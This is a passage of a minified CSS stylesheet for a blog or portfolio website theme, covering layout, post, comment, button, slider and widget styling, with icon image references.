(max-width:979px){#content.alpha,#content.beta{width:460px;}}#aside{width:220px;overflow:hidden;}@media only screen and (max-width:739px){#aside{margin-top:20px;}}#bottom{background-position:top;background-repeat:repeat-x;padding:27px 0;}#bottom.fixed{position:fixed;left:0;bottom:0;width:100%;z-index:100;}#bottom input[type="submit"]{-ms-filter:"";border-width:0;background:none;font-size:28px;line-height:30px;padding:0;height:30px;}#footer{border-top-width:1px;border-top-style:dotted;font-size:9px;line-height:16px;margin-top:20px;padding-top:7px;}#footer a:hover{border-bottom-width:0;}@media only screen and (max-width:739px){#footer .primary{margin-bottom:8px;}}section.box{box-shadow:1px 1px 1px 0px rgba(0,0,0,0.1);position:relative;margin:18px 0;padding:18px 25px;}section.box.bottom,section.box:last-child{margin-bottom:10px;}.clear-this + section.box{margin-top:0;}section.box h1{font:normal 38px/1 Rokkitt,"Times New Roman";}section.box p{margin-top:10px;}section.box .close{background-position:left top;cursor:pointer;display:block;position:absolute;right:9px;top:8px;width:15px;height:15px;}section.box .close:hover{border-bottom-width:0;background-position:right top;}@media only screen and (max-width:979px){section.box{padding:15px 20px;}section.box h1{font-size:34px;}}@media only screen and (max-width:739px){section.box{margin:13px 0;padding:13px 15px;}section.box h1{font-size:26px;}}@media only screen and (max-width:319px){section.box{padding:13px 12px;}section.box h1{font-size:20px;}}section.columns{margin:30px 0;}section.columns.bottom,section.columns:last-child{margin-bottom:10px;}.clear-this + section.columns{margin-top:12px;}section.columns > ul{list-style:none;}section.columns .column{border-left-width:1px;border-style:dotted;float:left;margin-left:14px;padding-left:20px;height:100%;}section.columns .column:first-child{border:none;margin:0;padding:0;}section.columns.two .column{width:452px;}section.columns.three .column{width:290px;}section.columns.four .column{width:208px;}#content section.columns.two .column{width:332px;}#content section.columns.three .column{width:210px;}#content section.columns.four .column{width:148px;}section.columns .column .icon{float:left;}section.columns .column h1{background-position:left center;background-repeat:no-repeat;font:normal 28px/28px Rokkitt,"Times New Roman";margin-bottom:10px;padding-top:2px;}section.columns .column .icon + h1{margin-left:42px;}section.columns .column p,section.columns .column ul,section.columns .column ol{margin-top:10px;}@media only screen and (max-width:979px){section.columns .column{margin-left:6px;padding-left:10px;}section.columns.two .column{width:341px;}section.columns.three .column{width:222px;}section.columns.four .column{width:162px;}#content section.columns.two .column{width:221px;}#content section.columns.three .column{width:142px;}#content section.columns.four .column{width:102px;}section.columns .column .icon + h1{margin-left:40px;}}@media only screen and (max-width:739px){section.columns{margin:20px 0;}.clear-this + section.columns{margin-top:7px;}section.columns > ul{height:auto !important;}section.columns .column{border-top-width:1px;border-left-width:0;float:none;margin-top:15px;padding-top:15px;margin-left:0;padding-left:0;width:100% !important;height:auto;}}@media only screen and (max-width:319px){section.columns .column{margin-top:15px;padding-top:15px;}}.breadcrumbs{font-size:11px;line-height:19px;margin:10px 0;}.breadcrumbs  + *{margin-top:0 !important;}.breadcrumbs a:hover{border-bottom-width:0;}.post{box-shadow:1px 1px 1px 0px rgba(0,0,0,0.1);margin:18px 0;}.post > *{padding-left:25px;padding-right:25px;}.post .main{padding-top:18px;padding-bottom:18px;}.post .main *:last-child{margin-bottom:0;}.post .title{font:normal 38px/38px Rokkitt,"Times New Roman";position:relative;padding-left:48px;}.post.default .title,.post.page .title{padding-left:0;}.post.quote .title{font:italic 23px/1.57 Georgia,serif;}.post .title:before{content:"";display:block;position:absolute;left:0;top:0;width:35px;height:35px;}.post.default .title:before,.post.page .title:before{display:none;}.post.link .title:before{background-position:0 0;}.post.image .title:before{background-position:-35px 0;}.post.quote .title:before{background-position:-70px 0;}.post.status .title:before{background-position:-105px 0;}.post.video .title:before{background-position:-140px 0;}.post.audio .title:before{background-position:-175px 0;}.post.chat .title:before{background-position:-210px 0;}.post .title a:hover{border-bottom-width:0;}.post .featured{background:transparent;margin:0 0 20px;}.post .title + .featured{margin-top:18px;}.post .featured audio,.post .featured video,.post .featured iframe,.post .featured embed,.post .featured object,.post .featured > a > img,.post .featured > img{display:block;width:100%;}.post .featured audio,.post .featured video{background:transparent;}.post.default .featured{float:left;margin:7px 18px 0 0;}.post.default .featured img{border-width:1px;border-style:solid;position:relative;width:188px;height:188px;z-index:1;}.post .content{margin-top:10px;}.post .content:first-child,.post .content > *:first-child,.post .content blockquote > *:first-child,.post .content div.frame > *:first-child,.post .content div.columns .column > *:first-child{margin-top:0 !important;}.post .content > *:last-child,.post .content .column > *:last-child{margin-bottom:0 !important;}.post .content input[type="text"],.post .content input[type="password"],.post .content textarea,.post .content .yaselect-anchor{border-width:1px;}.post .content p,.post .content ul,.post .content ol,.post .content table,.post .content blockquote,.post .content pre,.post .content code,.post .content figure,.post .content fieldset,.post .content .tabs,.post .content .frame,.post .content div.columns{margin:10px 0;}.post.chat .content p{position:relative;margin-top:9px;padding-left:100px;}.post .content h1,.post .content h2,.post .content h3,.post .content h4,.post .content h5,.post .content h6{font-family:Rokkitt,"Times New Roman";font-weight:normal;line-height:1;margin:11px 0;}.post .content h1{font-size:38px;}.post .content h2{font-size:32px;}.post .content h3{font-size:28px;}.post .content h4{font-size:22px;}.post .content h5,.post .content h6{font-size:18px;}.post .content ul,.post .content ol{list-style-position:outside;}.post .content ul ul,.post .content ul ol,.post .content ol ol,.post .content ol ul,.post .content li{margin-top:6px;}.post .content li:first-child{margin-top:0;}.post .content ul{list-style-type:disc;margin-left:13px;}.post .content ol{margin-left:17px;}.post .content .icon{position:relative;top:-1px;vertical-align:middle;}.post .content ul.list{list-style:none;margin-left:0;}.post .content ul.list ul.list{margin-left:28px;}.post .content ul.list > li{background-repeat:no-repeat;background-position:left 3px;padding-left:28px;}.post .content ul.list.address > li{background-image:url(../img/icons/16/address.png);}.post .content ul.list.administrative-docs > li{background-image:url(../img/icons/16/administrative-docs.png);}.post .content ul.list.advertising > li{background-image:url(../img/icons/16/advertising.png);}.post .content ul.list.archives > li{background-image:url(../img/icons/16/archives.png);}.post .content ul.list.attibutes > li{background-image:url(../img/icons/16/attibutes.png);}.post .content ul.list.bank > li{background-image:url(../img/icons/16/bank.png);}.post .content ul.list.basket > li{background-image:url(../img/icons/16/basket.png);}.post .content ul.list.bestseller > li{background-image:url(../img/icons/16/bestseller.png);}.post .content ul.list.billing > li{background-image:url(../img/icons/16/billing.png);}.post .content ul.list.bookmark > li{background-image:url(../img/icons/16/bookmark.png);}.post .content ul.list.brainstorming > li{background-image:url(../img/icons/16/brainstorming.png);}.post .content ul.list.business-contact > li{background-image:url(../img/icons/16/business-contact.png);}.post .content ul.list.busy > li{background-image:url(../img/icons/16/busy.png);}.post .content ul.list.calendar > li{background-image:url(../img/icons/16/calendar.png);}.post .content ul.list.category > li{background-image:url(../img/icons/16/category.png);}.post .content ul.list.check > li{background-image:url(../img/icons/16/check.png);}.post .content ul.list.collaboration > li{background-image:url(../img/icons/16/collaboration.png);}.post .content ul.list.comment > li{background-image:url(../img/icons/16/comment.png);}.post .content ul.list.communication > li{background-image:url(../img/icons/16/communication.png);}.post .content ul.list.config > li{background-image:url(../img/icons/16/config.png);}.post .content ul.list.consulting > li{background-image:url(../img/icons/16/consulting.png);}.post .content ul.list.contact > li{background-image:url(../img/icons/16/contact.png);}.post .content ul.list.cost > li{background-image:url(../img/icons/16/cost.png);}.post .content ul.list.credit-card > li{background-image:url(../img/icons/16/credit-card.png);}.post .content ul.list.credit > li{background-image:url(../img/icons/16/credit.png);}.post .content ul.list.current-work > li{background-image:url(../img/icons/16/current-work.png);}.post .content ul.list.customers > li{background-image:url(../img/icons/16/customers.png);}.post .content ul.list.cv > li{background-image:url(../img/icons/16/cv.png);}.post .content ul.list.database > li{background-image:url(../img/icons/16/database.png);}.post .content ul.list.date > li{background-image:url(../img/icons/16/date.png);}.post .content ul.list.delicious > li{background-image:url(../img/icons/16/delicious.png);}.post .content ul.list.document-library > li{background-image:url(../img/icons/16/document-library.png);}.post .content ul.list.donate > li{background-image:url(../img/icons/16/donate.png);}.post .content ul.list.drawings > li{background-image:url(../img/icons/16/drawings.png);}.post .content ul.list.edit > li{background-image:url(../img/icons/16/edit.png);}.post .content ul.list.email > li{background-image:url(../img/icons/16/email.png);}.post .content ul.list.featured > li{background-image:url(../img/icons/16/featured.png);}.post .content ul.list.feed > li{background-image:url(../img/icons/16/feed.png);}.post .content ul.list.finished-work > li{background-image:url(../img/icons/16/finished-work.png);}.post .content ul.list.flag > li{background-image:url(../img/icons/16/flag.png);}.post .content ul.list.folder > li{background-image:url(../img/icons/16/folder.png);}.post .content ul.list.free-for-job > li{background-image:url(../img/icons/16/free-for-job.png);}.post .content ul.list.freelance > li{background-image:url(../img/icons/16/freelance.png);}.post .content ul.list.full-time > li{background-image:url(../img/icons/16/full-time.png);}.post .content ul.list.future-projects > li{background-image:url(../img/icons/16/future-projects.png);}.post .content ul.list.graphic-design > li{background-image:url(../img/icons/16/graphic-design.png);}.post .content ul.list.heart > li{background-image:url(../img/icons/16/heart.png);}.post .content ul.list.hire-me > li{background-image:url(../img/icons/16/hire-me.png);}.post .content ul.list.home > li{background-image:url(../img/icons/16/home.png);}.post .content ul.list.illustration > li{background-image:url(../img/icons/16/illustration.png);}.post .content ul.list.invoice > li{background-image:url(../img/icons/16/invoice.png);}.post .content ul.list.issue > li{background-image:url(../img/icons/16/issue.png);}.post .content ul.list.library > li{background-image:url(../img/icons/16/library.png);}.post .content ul.list.lightbulb > li{background-image:url(../img/icons/16/lightbulb.png);}.post .content ul.list.limited-edition > li{background-image:url(../img/icons/16/limited-edition.png);}.post .content ul.list.link > li{background-image:url(../img/icons/16/link.png);}.post .content ul.list.lock > li{background-image:url(../img/icons/16/lock.png);}.post .content ul.list.login > li{background-image:url(../img/icons/16/login.png);}.post .content ul.list.logout > li{background-image:url(../img/icons/16/logout.png);}.post .content ul.list.milestone > li{background-image:url(../img/icons/16/milestone.png);}.post .content ul.list.my-account > li{background-image:url(../img/icons/16/my-account.png);}.post .content ul.list.networking > li{background-image:url(../img/icons/16/networking.png);}.post .content ul.list.old-versions > li{background-image:url(../img/icons/16/old-versions.png);}.post .content ul.list.order > li{background-image:url(../img/icons/16/order.png);}.post .content ul.list.order-check > li{background-image:url(../img/icons/16/order-check.png);}.post .content ul.list.payment-card > li{background-image:url(../img/icons/16/payment-card.png);}.post .content ul.list.paypal > li{background-image:url(../img/icons/16/paypal.png);}.post .content ul.list.pen > li{background-image:url(../img/icons/16/pen.png);}.post .content ul.list.pencil > li{background-image:url(../img/icons/16/pencil.png);}.post .content ul.list.phone > li{background-image:url(../img/icons/16/phone.png);}.post .content ul.list.photography > li{background-image:url(../img/icons/16/photography.png);}.post .content ul.list.plus > li{background-image:url(../img/icons/16/plus.png);}.post .content ul.list.premium > li{background-image:url(../img/icons/16/premium.png);}.post .content ul.list.print > li{background-image:url(../img/icons/16/print.png);}.post .content ul.list.process > li{background-image:url(../img/icons/16/process.png);}.post .content ul.list.product-box > li{background-image:url(../img/icons/16/product-box.png);}.post .content ul.list.product-design > li{background-image:url(../img/icons/16/product-design.png);}.post .content ul.list.product > li{background-image:url(../img/icons/16/product.png);}.post .content ul.list.project > li{background-image:url(../img/icons/16/project.png);}.post .content ul.list.publish > li{background-image:url(../img/icons/16/publish.png);}.post .content ul.list.refresh > li{background-image:url(../img/icons/16/refresh.png);}.post .content ul.list.search > li{background-image:url(../img/icons/16/search.png);}.post .content ul.list.settings > li{background-image:url(../img/icons/16/settings.png);}.post .content ul.list.shipping > li{background-image:url(../img/icons/16/shipping.png);}.post .content ul.list.showreel > li{background-image:url(../img/icons/16/showreel.png);}.post .content ul.list.sign-in > li{background-image:url(../img/icons/16/sign-in.png);}.post .content ul.list.sign-out > li{background-image:url(../img/icons/16/sign-out.png);}.post .content ul.list.sign-up > li{background-image:url(../img/icons/16/sign-up.png);}.post .content ul.list.sitemap > li{background-image:url(../img/icons/16/sitemap.png);}.post .content ul.list.special-offer > li{background-image:url(../img/icons/16/special-offer.png);}.post .content ul.list.star > li{background-image:url(../img/icons/16/star.png);}.post .content ul.list.statistics > li{background-image:url(../img/icons/16/statistics.png);}.post .content ul.list.suppliers > li{background-image:url(../img/icons/16/suppliers.png);}.post .content ul.list.tag > li{background-image:url(../img/icons/16/tag.png);}.post .content ul.list.ticket > li{background-image:url(../img/icons/16/ticket.png);}.post .content ul.list.twitter > li{background-image:url(../img/icons/16/twitter.png);}.post .content ul.list.upcoming-work > li{background-image:url(../img/icons/16/upcoming-work.png);}.post .content ul.list.user > li{background-image:url(../img/icons/16/user.png);}.post .content ul.list.world > li{background-image:url(../img/icons/16/world.png);}.post .content ul.list.zoom > li{background-image:url(../img/icons/16/zoom.png);}.post .content table{border-collapse:separate;border-spacing:1px;}.post .content table caption{caption-side:bottom;}.post .content th{text-align:left;}.post .content th,.post .content td{padding:5px 13px;}.post .content blockquote{-moz-box-sizing:border-box;box-sizing:border-box;font:italic 19px/1.37 Georgia,serif;position:relative;padding:12px;}.post .content blockquote.alignleft,.post .content blockquote.alignright{margin-top:0;margin-bottom:6px;top:6px;}.post .content pre{padding:0 10px;overflow:auto;}.post .content pre,.post .content code{font:normal 12px/24px "Lucida console";}.post .content figure{-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin-left:auto;margin-right:auto;max-width:100%;}.post .content figure.thick{border-width:1px;border-style:solid;padding:8px;}.post .content figure.alignnone{margin-left:0;margin-right:0;}.post .content figure.alignleft{margin:0 20px 12px 0;top:6px;}.post .content figure.alignright{margin:0 0 12px 20px;top:6px;}.post .content figure img{-moz-box-sizing:border-box;box-sizing:border-box;display:block;width:100%;}.post .content figure.thin img{border-width:1px;border-style:solid;}.post .content figure.thick figcaption{text-align:center;position:relative;margin:0;top:4px;}.post .content iframe,.post .content embed,.post .content object{max-width:100%;}.post .content .credit,.post .content table caption,.post .content figure figcaption{font-size:11px;line-height:15px;margin:2px 2px 0 0;text-align:right;}.post .content .tabs > ul{border-bottom-width:1px;border-bottom-style:solid;list-style:none;margin-left:0;height:33px;}.post .content .tabs > ul > li{border-width:1px;border-style:solid;border-radius:4px 4px 0 0;font-weight:bold;line-height:32px;cursor:pointer;display:block;float:left;margin:0 2px 0 0;padding:0 16px;}.post .content .tabs > ul > li.active{cursor:default;}.post .content .dropcap{font:normal 52px/44px Rokkitt,"Times New Roman";position:relative;float:left;padding-right:6px;top:3px;}.post .content .frame{border-radius:4px;background-repeat:no-repeat;padding:9px 14px;}.post .content .frame.icon,.post .content .frame.icon-16{background-position:14px 12px;padding-left:44px;}.post .content .frame.icon-32{background-position:14px center;padding-left:60px;}.post .content div.columns .column{float:left;margin-right:2%;}.post .content div.columns .column.last{clear:right;float:right;margin-right:0;}.post .content div.columns .column.col-1-1.last{float:none;}.post .content .twitter-tweet-rendered{max-width:100% !important;}.post .content .tags{font-size:11px;line-height:16px;float:left;margin:0 20px 10px 0;width:15%;}.post .content .tags a,.post .content .tags span{display:inline-block;margin:3px 0;padding:0 4px;white-space:nowrap;}.post .content .tags a:hover{border-bottom-width:0;}.post.chat .content .name{font-weight:bold;text-align:right;white-space:nowrap;position:absolute;left:0;top:0;width:90px;overflow:hidden;}.post.chat .content .name:after{content:":";}.post .about,.post .social,.post .meta{border-top-width:1px;border-top-style:dotted;}.post .about{padding-top:14px;padding-bottom:14px;}.post .about .avatar{float:left;}.post .about .info{position:relative;margin-left:80px;top:-2px;}.post .about h1{font:normal 22px/1 Rokkitt,"Times New Roman";}.post .about p{font-size:11px;line-height:20px;margin:5px 0 -7px;}.post .social{list-style:none;padding-top:10px;padding-bottom:10px;}.post .social li{display:block;padding:6px 0;float:left;height:20px;}.post .social a{border-bottom-width:0;}.post .social .facebook .fb-like{margin-right:15px;}.post .social .facebook .fb_iframe_widget{height:20px;}.post .social .pinterest a{margin-right:31px !important;vertical-align:baseline !important;}.post .meta{list-style:none;padding-top:14px;padding-bottom:14px;}.post .meta li{background-repeat:no-repeat;font:italic 11px/24px Georgia,serif;display:inline-block;margin-right:13px;}.post .meta li.date{background-position:-338px 0;}.post .meta li.date:hover{background-position:-312px -24px;}.post .meta li.category{background-position:-286px -48px;}.post .meta li.category:hover{background-position:-260px -72px;}.post .meta li.comments{background-position:-234px -96px;}.post .meta li.comments:hover{background-position:-208px -120px;}.post .meta li.author{background-position:-182px -144px;}.post .meta li.author:hover{background-position:-156px -168px;}.post .meta li.link{background-position:-130px -192px;}.post .meta li.link:hover{background-position:-104px -216px;}.post .meta li.tags{background-position:-78px -240px;}.post .meta li.tags:hover{background-position:-52px -264px;}.post .meta li.edit{background-position:-26px -288px;}.post .meta li.edit:hover{background-position:0 -312px;}.post .meta a{display:inline-block;}.post .meta a:hover{border-bottom-width:0;}.post .meta a:first-child{padding-left:26px;}@media only screen and (max-width:979px){.post > *{padding-left:20px;padding-right:20px;}.post .main{padding-top:15px;padding-bottom:15px;}.post .title{font-size:34px;line-height:34px;padding-left:40px;}.post.quote .title{font-size:21px;}.post .featured{margin:0 0 18px;}.post .title + .featured{margin-top:16px;}.post.default .featured{margin:5px 16px 0 0;}.post.default .featured img{width:119px;height:119px;}.post .content h1{font-size:34px;}.post .content h2{font-size:29px;}.post .content h3{font-size:25px;}.post .content h4{font-size:20px;}.post .content h5,.post .content h6{font-size:18px;}.post .about h1{font-size:20px;}}@media only screen and (max-width:739px){.post{margin-bottom:13px;}.post > *{padding-left:15px;padding-right:15px;}.post .main{padding-top:13px;padding-bottom:13px;}.post .title{font-size:26px;line-height:26px;padding-left:35px;}.post.quote .title{font-size:16px;}.post .featured{margin:0 0 15px;}.post .title + .featured{margin-top:13px;}.post.default .featured{margin:2px 13px 0 0;}.post.default .featured img{width:68px;height:68px;}.post .content{margin-top:8px;word-wrap:break-word;}.post .content h1{font-size:26px;}.post .content h2{font-size:22px;}.post .content h3{font-size:19px;}.post .content h4,.post .content h5,.post .content h6{font-size:18px;}.post .content blockquote{font-size:16px;float:none;margin:10px auto !important;top:0 !important;width:100% !important;}.post .content figure{display:block;float:none;margin:10px auto !important;top:0 !important;}.post .content .tabs > ul{border-bottom-width:0;height:auto;}.post .content .tabs > ul > li{border-bottom-width:0;float:none;margin-right:0;}.post .content div.columns .column{float:none !important;margin:10px 0 0 0;width:100% !important;}.post .content .tags{width:auto;}.post .about h1{font-size:18px;}}@media only screen and (max-width:319px){.post > *{padding-left:12px;padding-right:12px;}.post .title{font-size:20px;line-height:20px;padding-left:25px;}.post.quote .title{font-size:12px;}.post .featured{margin:0 0 11px;}.post .title + .featured{margin-top:10px;}.post.default .featured{display:none;}.post .content h1{font-size:20px;}.post .content h2,.post .content h3,.post .content h4,.post .content h5,.post .content h6{font-size:18px;}}section.comments{margin-top:20px;}.comments h1{font-weight:normal;font-size:11px;line-height:16px;margin:20px 0;}.comments .comment{box-shadow:1px 1px 1px 0px rgba(0,0,0,0.1);margin-bottom:10px;padding:25px;}.comments .comment.level-1{margin-left:80px;}.comments .comment.level-2{margin-left:160px;}.comments .comment.level-3,.comments .comment.level-4,.comments .comment.level-5,.comments .comment.level-6,.comments .comment.level-7,.comments .comment.level-8,.comments .comment.level-9{margin-left:240px;}.comments .comment .avatar{display:block;float:left;}.comments .comment .meta,.comments .comment .content{margin-left:55px;}.comments .comment .meta a:hover{border-bottom-width:0;}.comments .comment .meta cite{font-style:normal;line-height:18px;display:block;margin-bottom:1px;}.comments .comment .meta cite a:hover{border-bottom-width:1px;border-bottom-style:dotted;}.comments .comment .meta .date{font-size:10px;line-height:14px;}.comments .comment .content p{margin-top:10px;}.comments .comment .content p:first-child{margin-top:20px;}@media only screen and (max-width:979px){.comments .comment{padding:20px;}.comments .comment.level-1{margin-left:75px;}.comments .comment.level-2,.comments .comment.level-3,.comments .comment.level-4,.comments .comment.level-5,.comments .comment.level-6,.comments .comment.level-7,.comments .comment.level-8,.comments .comment.level-9{margin-left:150px;}}@media only screen and (max-width:739px){section.comments{margin-top:15px;}.comments h1{margin:15px 0;}.comments .comment{padding:15px;}.comments .comment.level-1{margin-left:15px;}.comments .comment.level-2,.comments .comment.level-3,.comments .comment.level-4,.comments .comment.level-5,.comments .comment.level-6,.comments .comment.level-7,.comments .comment.level-8,.comments .comment.level-9{margin-left:30px;}}@media only screen and (max-width:319px){.comments .comment{padding:12px;}.comments .comment.level-1{margin-left:12px;}.comments .comment.level-2,.comments .comment.level-3,.comments .comment.level-4,.comments .comment.level-5,.comments .comment.level-6,.comments .comment.level-7,.comments .comment.level-8,.comments .comment.level-9{margin-left:24px;}.comments .comment .content{margin-left:0;}.comments .comment .content p:first-child{margin-top:15px;}}.comment-form{margin-top:20px;}.comment-form h1,.comment-form h2,.comment-form h3{font-weight:normal;font-size:11px;line-height:16px;margin:20px 0;}.comment-form p{font-size:11px;margin-top:10px;}@media only screen and (max-width:739px){.comment-form{margin-top:15px;}.comment-form h1{margin:15px 0;}}button{-moz-box-sizing:border-box;box-sizing:border-box;outline:none;border-radius:4px;border-width:1px;border-style:solid;font:normal 25px/38px Rokkitt,"Times New Roman";white-space:nowrap;cursor:pointer;position:relative;margin:0;padding:0 14px;height:40px;vertical-align:baseline;max-width:100%;overflow:hidden;text-overflow:ellipsis;}button.icon-32{font-size:30px;line-height:48px;height:50px;}button > span{background-repeat:no-repeat;background-position:0 center;display:inline-block;margin-right:14px;vertical-align:top;}button.icon > span,button.icon-16 > span{width:16px;height:38px;}button.icon-32 > span{width:32px;height:48px;}button.small,button.tiny{font-family:Arial,Helvetica,sans-serif;font-size:12px;position:relative;padding:0 6px;}button.small{line-height:26px;height:28px;}button.tiny{-ms-filter:"";border:none;line-height:18px;height:18px;}button.tiny:hover{top:1px;}.items{margin:-10px 0 0;}.items .item{box-shadow:1px 1px 1px 0px rgba(0,0,0,0.1);margin:10px 0;width:100%;}.items .item .image a{border-bottom-width:0;display:block;position:relative;}.items .item .image img{display:block;width:100%;}.items .item .image .hover{border-style:solid;background-repeat:no-repeat;background-position:center;opacity:0.4;display:block;position:absolute;left:0;right:0;top:0;bottom:0;}.items .item .image .fancybox .hover{background-repeat:no-repeat;background-position:center;display:none;opacity:0;}.items .item .main{padding:10px 15px;}.items .item .main p{margin-bottom:5px;}.items .item .main .title{font-weight:bold;margin-bottom:3px;}.items .item .main .tags{font-size:11px;line-height:16px;margin:5px 0 0;}.items .item .main .tags a,.items .item .main .tags span{white-space:nowrap;display:inline-block;margin:3px 0;padding:0px 4px;}.items .item .tags a:hover{border-bottom-width:0;}@media only screen and (min-width:740px){.items.medium,.items.small,.items.tiny{margin:-10px -10px 0 !important;}.items.medium .item,.items.small .item,.items.tiny .item{float:left;margin:10px;}.items.medium .item{width:340px;}.items.small .item{width:220px;}.items.tiny .item{width:160px;}}@media only screen and (min-width:980px){.items.medium .item{width:460px;}.items.small .item{width:300px;}.items.tiny .item{width:220px;}}@media only screen and (max-width:739px){.items{margin-top:-7px;}.items .item{margin:7px 0;}}.filter{line-height:18px;display:none;margin:15px 0;}.filter a{white-space:nowrap;display:inline-block;padding:0 5px;}.filter a:hover{border-bottom-width:0;}.pagination{font:italic 20px/30px Georgia,serif;text-align:center;position:relative;height:30px;}.pagination a:hover{border-bottom-width:0;}.pagination .current{font-size:25px;font-weight:bold;vertical-align:top;}.pagination .left,.pagination .right,.pagination .prev,.pagination .next{background-repeat:no-repeat;white-space:nowrap;display:block;position:absolute;top:0;bottom:0;overflow:hidden;max-width:80%;}.pagination .left,.pagination .prev{background-position:left center;left:0;padding-left:25px;}.pagination .right,.pagination .next{background-position:right center;right:0;padding-right:25px;}@media only screen and (max-width:739px){.pagination .left,.pagination .right,.pagination .prev,.pagination .next{text-indent:999px;padding:0;width:24px;}}.mejs-container{background:none !important;}.mejs-container *{outline:none !important;}.mejs-controls .mejs-time-rail .mejs-time-loaded{}.flexslider{border:none;border-radius:0;overflow:hidden;}.flexslider .slides li{display:block;}.flexslider .slides a,.flexslider .slides img{border-bottom-width:0;display:block;position:relative;width:100%;}.flexslider .slides iframe,.flexslider .slides embed,.flexslider .slides object{width:100%;}.flexslider .slides .caption{font:normal 32px/0.82 Rokkitt,"Times New Roman";display:block;position:absolute;padding:21px 25px;left:0;right:0;bottom:0;}.flexslider .slides .caption.top{top:0;bottom:auto;}.flexslider .flex-caption{-moz-box-sizing:border-box;box-sizing:border-box;font:normal 18px/1 Rokkitt,"Times New Roman";padding:6px 10px;width:100%;}.flexslider .flex-control-nav{display:block;right:10px;bottom:10px;width:auto;}.flexslider .flex-control-nav li{display:block;float:left;margin:0 0 0 7px;}.flexslider .flex-control-nav a{box-shadow:none;border-radius:5px;background-image:none;text-indent:999px;display:block;width:10px;height:10px;overflow:hidden;}.flexslider .flex-control-nav a:hover{border-bottom-width:0;}.flexslider .flex-direction-nav a{text-align:left;display:none;float:none;margin-top:-26px;width:52px;height:52px;}.flexslider .flex-direction-nav a:hover{border-bottom-width:0;}.flexslider .flex-direction-nav .next{right:18px;}.flexslider .flex-direction-nav .prev{left:18px;}@media only screen and (max-width:979px){.flexslider .slides .caption{font-size:28px;padding:16px 20px;}.flexslider .flex-direction-nav .next{right:14px;}.flexslider .flex-direction-nav .prev{left:14px;}}@media only screen and (max-width:739px){.flexslider .slides .caption{font-size:25px;padding:11px 15px;}.flexslider .slides .flex-caption{display:none;}.flexslider .flex-direction-nav .next{right:10px;}.flexslider .flex-direction-nav .prev{left:10px;}}@media only screen and (max-width:319px){.flexslider .slides .caption{font-size:23px;padding:6px 10px;}.flexslider .flex-direction-nav .next{right:8px;}.flexslider .flex-direction-nav .prev{left:8px;}}.tipsy{line-height:14px;}.addthis_toolbox a:hover{border-bottom-width:0;}.contact-form .message{display:none;}.contact-form .load{display:none;margin-left:20px;}.widget{display:block;}#aside .widget{border-top-width:1px;border-top-style:dotted;padding:14px 0 20px;}#aside .widget:first-child{border-top-width:0;padding-top:0;}#aside-bottom .widget{font-size:11px;line-height:20px;float:left;margin-left:20px;}#aside-bottom .widget:first-child{margin:0;}#aside-bottom .widget.fixed{width:220px;}#aside-bottom .widget.small{width:220px;}#aside-bottom .widget.medium{width:460px;}#aside-bottom .widget.large{width:700px;}#aside-bottom .widget.full{width:100%;}#aside .widget h1{font:normal 28px/1 Rokkitt,"Times New Roman";margin-bottom:10px;}#aside-bottom .widget h1{font-weight:normal;text-transform:uppercase;margin-bottom:6px;}#aside .widget p,#aside .widget ul,#aside .widget ol,#aside .widget form{margin-top:10px;}#aside-bottom .widget p,#aside-bottom .widget ul,#aside-bottom .widget ol,#aside-bottom .widget form{margin-top:6px;}.widget p:first-child,.widget ul:first-child,.widget ol:first-child,.widget form:first-child,.widget ul ul,.widget ul ol,.widget ol ol,.widget ol ul{margin-top:0 !important;}.widget ul{list-style:disc outside;margin-left:13px;}.widget ul.fancy img{vertical-align:middle;}#aside .widget ul.fancy,#aside .widget ul.fancy ul{list-style:none;margin-left:0;}#aside .widget ul.fancy li{border-top-width:1px;border-style:dotted;font-size:11px;line-height:30px;padding-left:24px;}#aside .widget ul.fancy > li:last-child{border-bottom-width:1px;}#aside .widget ul.fancy a{border-bottom:none;}@media only screen and (max-width:979px){#aside-bottom .widget.small{width:140px;}#aside-bottom .widget.medium{width:300px;}#aside-bottom .widget.large{width:460px;}}@media only screen and (max-width:739px){#aside .widget{padding:9px 0 15px;}#aside-bottom .widget{float:none;margin-left:0;margin-top:20px;width:100% !important;}}.widget-tag-cloud .tagcloud{font-family:Rokkitt,"Times New Roman";margin:0 -4px;}.widget-tag-cloud a{display:inline-block;margin:0 4px;}.widget-tag-cloud a:hover{border-bottom-width:0;}#aside .widget-social{padding-top:15px;}.widget-social ul{margin-left:0;}.widget-social li{font:normal 22px/1 Rokkitt,"Times New Roman";display:block;margin-top:5px;overflow:hidden;}.widget-social li a{border-bottom:none !important;background-position:left center;background-repeat:no-repeat;display:block;padding:5px 0 5px 40px;overflow:hidden;}.widget-social .horizontal{margin-left:-5px;}.widget-social .horizontal li{float:left;margin-left:5px;width:32px;height:32px;}.widget-social .horizontal li a{padding:0 0 0 40px;width:0;height:100%;}#aside .widget-search{padding-top:20px;}.widget-search .input{margin-right:29px;}.widget-search input{display:block;}.widget-search input[type="text"]{font-family:Georgia,serif;font-style:italic;width:100%;}.widget-search input[type="submit"]{-ms-filter:"";border:none;background-color:transparent !important;background-repeat:no-repeat !important;float:right;margin-right:5px;padding:0;width:17px;height:28px !important;}#aside .widget-search input[type="submit"]{background-position:-68px center;}#aside .widget-search input[type="submit"]:hover{background-position:-85px center;}#aside-bottom .widget-search input[type="submit"]{background-position:-34px center;}#aside-bottom .widget-search input[type="submit"]:hover{background-position:-51px center;}.widget-twitter ul{list-style:none;margin-left:0;}#aside .widget-twitter ul{margin-top:10px !important;}#aside-bottom .widget-twitter ul{margin-top:6px !important;margin-right:20px;}.widget-twitter li{background-position:0 0;background-repeat:no-repeat;text-indent:30px;margin-top:20px;}.widget-twitter li:first-child{margin-top:0;}#aside .widget-twitter li{background-position:-940px 0;}.widget-twitter small{font-size:9px;}.widget-twitter small a:hover{border-bottom:none;}@media only screen and (max-width:979px){#aside-bottom .widget-twitter ul{margin-right:0;}}.widget-flickr ul{position:relative;margin:8px -4px -4px;}#aside .widget-flickr{margin-bottom:-4px;}#aside .widget-flickr ul{margin-top:4px;}.widget-flickr li{display:block;float:left;margin:4px;}.widget-flickr img{border-width:1px;border-style:solid;display:block;padding:3px;width:41px;height:41px;}@media only screen and (max-width:739px){.widget-flickr li:nth-child(n+6){display:none;}}@media only screen and (max-width:319px){.widget-flickr li:nth-child(n+5){display:none;}}.widget-contact input[type="text"]{width:65%;}.widget-contact textarea{height:100px;}.widget-info h1{font:normal 38px/1 Rokkitt,"Times New Roman";text-transform:none !important;margin-bottom:4px !important;}.widget-info h2{font:italic 16px/22px Georgia,serif;text-transform:none;}#aside .widget-custom{padding-top:20px;}@media only screen and (max-width:739px){#aside 